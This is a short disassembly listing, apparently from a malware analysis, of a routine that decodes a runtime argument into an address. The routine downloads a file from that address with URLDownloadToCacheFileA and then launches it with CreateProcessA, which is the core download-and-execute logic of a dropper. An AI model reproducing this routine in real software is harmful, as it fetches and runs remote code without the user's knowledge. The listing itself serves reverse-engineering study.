 sub esp, 458h
mov eax, [ebp+command_arg]
push eax ; argument
lea ecx, [ebp+decoded_argument]
push ecx ; decoded_argument
call decode_arg
add esp, 8
test eax, eax
jz loc_40160D
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; cchFileName
lea edx, [ebp+ApplicationName]
push edx ; LPSTR
lea eax, [ebp+decoded_argument]
push eax ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA
mov [ebp+http_result], eax
cmp [ebp+http_result], 0
jz short loc_4015BA
loc_4015BA: ; size_t
push 44h ; 'D'
push 0 ; int
lea ecx, [ebp+StartupInfo]
push ecx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h ; 'D'
push 10h ; size_t
push 0 ; int
lea edx, [ebp+ProcessInformation]
push edx ; void *
call _memset
add esp, 0Ch
lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea ecx, [ebp+StartupInfo]
push ecx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
lea edx, [ebp+ApplicationName]
push edx ; lpApplicationName
call ds:CreateProcessA